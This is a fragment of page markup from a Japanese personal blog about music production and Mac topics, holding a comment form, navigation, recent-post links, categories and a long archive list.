        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-20 12:51:47" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1005/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1004" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1006" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1602" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="iPhoneに" title="iPhoneに" />								</div>
								<span class="related-post-title">iPhoneに</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/429" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="BBS休止" title="BBS休止" />								</div>
								<span class="related-post-title">BBS休止</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/918" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="新曲" title="新曲" />								</div>
								<span class="related-post-title">新曲</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/891" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ロビーチェア" title="ロビーチェア" />								</div>
								<span class="related-post-title">ロビーチェア</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/244" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="むむむ、間に合うのか！？" title="むむむ、間に合うのか！？" />								</div>
								<span class="related-post-title">むむむ、間に合うのか…</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
